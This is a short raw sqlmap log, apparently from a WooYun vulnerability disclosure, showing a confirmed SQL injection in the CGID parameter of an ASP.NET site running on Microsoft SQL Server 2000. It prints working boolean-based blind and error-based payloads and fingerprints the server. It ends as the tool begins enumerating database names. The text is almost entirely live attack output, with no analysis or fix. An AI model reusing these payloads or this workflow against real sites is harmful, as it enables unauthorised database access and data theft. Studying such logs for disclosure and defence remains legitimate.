 [15:15:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:15:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: CGID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CGID=936' AND 9909=9909 AND 'jhrW'='jhrW&CID=CLS201503191105018HF

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: CGID=936' AND 6771=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113
)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6771=6771) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(122)+CHAR(113))) AND 'oWpd'='oWpd&CID=C
LS201503191105018HF
---
[15:15:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org
[15:15:18] [INFO] fetching database names